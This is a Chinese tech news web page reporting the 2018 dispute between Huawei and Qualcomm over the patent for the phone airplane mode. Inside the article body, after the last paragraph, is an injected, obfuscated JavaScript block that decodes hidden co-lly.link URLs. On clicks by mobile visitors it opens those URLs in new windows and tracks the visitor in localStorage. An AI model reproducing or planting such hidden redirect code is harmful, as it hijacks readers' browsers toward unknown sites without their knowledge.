<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-414 single-format-standard custom-background wp-theme-mh-magazine mh-wide-layout mh-left-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent mh-loop-hide-caption" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #ffffff; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://kejifans.com/" title="科技范儿" rel="home">
<h2 class="mh-header-title">科技范儿</h2>
<h3 class="mh-header-tagline">星河系产品经理教学网站</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa-container"><ul id="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://kejifans.com/">首页</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3782"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/" title="Domestic">科技新闻</a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/">外媒快讯</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-143"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/news/">国内新闻</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://kejifans.com/category/reveiw/" title="Phones">智能手机</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://kejifans.com/category/bbc-make-it-digital/">PC/平板电脑</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://kejifans.com/category/cnn-tech/">摄影器材</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://kejifans.com/category/cnet-news/">发烧音响</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			最新发布<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/iphone-17-pro-night-mode/" title="iPhone 17 Pro缺少夜间人像模式？">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone 17 Pro缺少夜间人像模式？						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/dell-lenovo-pc-price-raise/" title="联想和戴尔：笔记本电脑将涨价">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联想和戴尔：笔记本电脑将涨价						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/korean-soft-robot/" title="韩国开发出可变色软体机器人">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							韩国开发出可变色软体机器人						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/11/11/%e7%bb%b4%e5%9f%ba%e7%99%be%e7%a7%91%e5%87%86%e5%a4%87%e5%90%91%e6%95%b0%e6%8d%ae%e7%88%ac%e8%99%ab%e6%94%b6%e8%b4%b9/" title="维基百科准备向数据爬虫收费">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年11月11日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							维基百科准备向数据爬虫收费						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/unicom-jinan-shandong/" title="联通基站车开进明水古城">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联通基站车开进明水古城						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/iphone-digital-id/" title="iPhone即将推出数字版护照">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone即将推出数字版护照						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/tcl-hotel-tv-solution/" title="TCL推出智慧酒店电视机解决方案">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							TCL推出智慧酒店电视机解决方案						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/framatome-moon-microreactor/" title="法意两国联合开发月球核反应堆">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							法意两国联合开发月球核反应堆						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/chevys-new-bolt-electric-car/" title="雪佛兰新款Bolt售价低于3万美元">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							雪佛兰新款Bolt售价低于3万美元						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/apple-new-iphone-foldable/" title="苹果或将推出3款新iPhone手机">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							苹果或将推出3款新iPhone手机						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://kejifans.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/">科技新闻</a><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/news/" itemprop="url"><span itemprop="title">国内新闻</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>飞行模式惹争议？华为和高通到底谁在说谎？</nav>
<article id="post-414" class="post-414 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-91 tag-90 tag-41 tag-89">
	<header class="entry-header clearfix"><h1 class="entry-title">飞行模式惹争议？华为和高通到底谁在说谎？</h1><div class="mh-subheading-top"></div>
<h2 class="mh-subheading">有一种说法是认为高通飞行模式专利是在美国申请的，而华为飞行模式专利是面向中国申请。不过也有人称华为的飞行模式是全球专利，逼迫诺基亚将飞行模式改称“离线模式”。</h2>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/01/">2018年1月20日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/01/20/%e9%a3%9e%e8%a1%8c%e6%a8%a1%e5%bc%8f%e6%83%b9%e4%ba%89%e8%ae%ae%ef%bc%9f%e5%8d%8e%e4%b8%ba%e5%92%8c%e9%ab%98%e9%80%9a%e5%88%b0%e5%ba%95%e8%b0%81%e5%9c%a8%e8%af%b4%e8%b0%8e%ef%bc%9f/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
		<div class="entry-content clearfix"><p>坐过飞机的人都知道，在国内航班中，手机等通讯电子设备是一直不被允许在飞机上使用的。不过，这样的规定很快就将成为历史。据民航局近日发布的《机上便携式电子设备（PED）使用评估指南》指出，开放机上PED（笔记本电脑、平板电脑、电子书、手机、视频播放器和电子游戏机）使用的条件已基本成熟。从1月17日起，中国各大航空公司将陆续宣布开放机上使用手机，旅客只需要开启手机飞行模式即可。这一好消息引起了媒体和民众的广大关注。但是，业内的知名厂商高通和华为却为飞行模式的专利技术归属在网络上展开了你来我往的大战，那么手机飞行模式的专利权到底属于谁？华为和高通到底谁在说谎？</p>
<p><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20180120/05ac8019e0ff47eca70b618e97dffa40.png" /></p>
<p>华为不容易啊，现在真心是多线作战。在海外市场，要面对美国政府的“围追堵截”；在内部，任正非又来了一次声势浩大的自我批判行动……如今，又和高通硬怼起来了，实在是流年不利。但正所谓，“不争包子争口气”。面对高通的“挑衅”，一向在专利上很有底气的华为自然是压不住火的。于是乎，围绕“飞行模式”专利权的归属，二者就直接打了起来。</p>
<p>在这场撕X中，很显然华为是占据着上风的，因为高通中国只是在微博上刷足了存在感。高通努力在蹭热点的同时，表示自己是在“用发明改变各行各业”。换句话说，如果没有后来华为的反击，高通还真的能“长脸”。</p>
<p><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20180120/b5cdd19d56814e058146d4538217494a.png" /></p>
<p>没想到的是，华为的反击凶猛而又及时。不仅在当天就给予了回应，甚至还拿出来专利证书和专利的说明！物证如此齐全，真的是让人看晕了。毕竟按照常理来说，高通身为一家巨头公司，应该不会拿专利去开玩笑的。那么，手机飞行模式的专利权到底是属于谁呢？</p>
<p><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20180120/145daeec62944267b5e50f8cf62defde.png" /></p>
<p>目前，有一种说法是认为高通飞行模式专利是在美国申请的，而华为飞行模式专利是面向中国申请。不过也有人称华为的飞行模式是全球专利，且在此前专利大战中，逼迫诺基亚将飞行模式改称“离线模式”。还有一种说法是飞行模式只是一个大的范畴，中间还包括飞行模式的监控管理器等多项专利，而这些专利并不是华为一个公司的。</p>
<p>此外，微博网友@东隅_桑隅 表示，“高通的飞行模式专利是‘断电模式’，通过切断手机收发模块的电源来实现，这个模式启动后，是完全无法使用通讯功能的。而华为的专利与手机里使用的飞行模式更吻合，启动后还可以使用WiFi网络。另外，高通这个专利是在美国申请的（2000年），华为的专利在中美两地都有申请（2001年）。”唔，似乎也是有些道理。</p>
<p>综合目前网上的各种说法，华为肯定是拥有相关专利的。至于高通，或许是因为专利的含金量不足，所以想“打马虎眼”混过去吧……<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x66\x41\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x44\x42\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x46\x5a\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x4e\x52\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x74\x6e\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x69\x41\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x48\x64\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x67\x48\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x76\x6b\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x71\x6b\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://kejifans.com/tag/%e4%b8%93%e5%88%a9/" rel="tag">专利</a></li><li><a href="https://kejifans.com/tag/%e5%8d%8e%e4%b8%ba/" rel="tag">华为</a></li><li><a href="https://kejifans.com/tag/%e8%af%ba%e5%9f%ba%e4%ba%9a/" rel="tag">诺基亚</a></li><li><a href="https://kejifans.com/tag/%e9%a3%9e%e8%a1%8c%e6%a8%a1%e5%bc%8f/" rel="tag">飞行模式</a></li></ul></div></article><section class="mh-related-content">
<h3 class="mh-widget-title mh-related-content-title">
<span class="mh-widget-title-inner">Related Articles</span></h3>
<div class="mh-related-wrap mh-row clearfix">
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-899 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/02/21/%e5%8d%8e%e4%b8%bap20%e9%97%b4%e8%b0%8d%e7%85%a7%e7%8e%b0%e8%ba%ab%ef%bc%9a5-7%e8%8b%b1%e5%af%b8%e5%b1%8fleica%e9%95%9c%e5%a4%b4/" title="华为P20间谍照现身：5.7英寸屏+Leica镜头"><img width="326" height="245" src="https://kejifans.com/wp-content/uploads/2018/02/huawei-P20-price-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://kejifans.com/wp-content/uploads/2018/02/huawei-P20-price-326x245.jpg 326w, https://kejifans.com/wp-content/uploads/2018/02/huawei-P20-price-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				摄影器材			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://kejifans.com/2018/02/21/%e5%8d%8e%e4%b8%bap20%e9%97%b4%e8%b0%8d%e7%85%a7%e7%8e%b0%e8%ba%ab%ef%bc%9a5-7%e8%8b%b1%e5%af%b8%e5%b1%8fleica%e9%95%9c%e5%a4%b4/" title="华为P20间谍照现身：5.7英寸屏+Leica镜头" rel="bookmark">
			华为P20间谍照现身：5.7英寸屏+Leica镜头		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/02/">2018年2月21日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/02/21/%e5%8d%8e%e4%b8%bap20%e9%97%b4%e8%b0%8d%e7%85%a7%e7%8e%b0%e8%ba%ab%ef%bc%9a5-7%e8%8b%b1%e5%af%b8%e5%b1%8fleica%e9%95%9c%e5%a4%b4/#comments" class="mh-comment-count-link" >1</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>今日，有CNN科技新闻的帖子爆料出华为新机的图片。照片显示：该机采用异形全面屏和竖排徕卡Leica三摄的设计。另外根据其它外媒的资料显示：华为P20将搭载麒麟970处理器，配备全新徕卡摄像头。其中麒麟 <a class="mh-excerpt-more" href="https://kejifans.com/2018/02/21/%e5%8d%8e%e4%b8%bap20%e9%97%b4%e8%b0%8d%e7%85%a7%e7%8e%b0%e8%ba%ab%ef%bc%9a5-7%e8%8b%b1%e5%af%b8%e5%b1%8fleica%e9%95%9c%e5%a4%b4/" title="华为P20间谍照现身：5.7英寸屏+Leica镜头">...</a></p>
</div>	</div>
</article></div>
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-1610 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/04/21/%e4%b8%ad%e5%85%b4%e5%9b%b0%e5%b1%80%e6%88%96%e4%bd%bf%e5%be%97%e8%af%ba%e5%9f%ba%e4%ba%9a%e5%92%8c%e7%88%b1%e7%ab%8b%e4%bf%a1%e5%8f%97%e7%9b%8a/" title="中兴困局或使得诺基亚和爱立信受益"><img width="326" height="245" src="https://kejifans.com/wp-content/uploads/2018/04/sony-ericsson-kate-08-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="sony-ericsson-kate-08" decoding="async" srcset="https://kejifans.com/wp-content/uploads/2018/04/sony-ericsson-kate-08-326x245.jpg 326w, https://kejifans.com/wp-content/uploads/2018/04/sony-ericsson-kate-08-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				PC/平板电脑			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
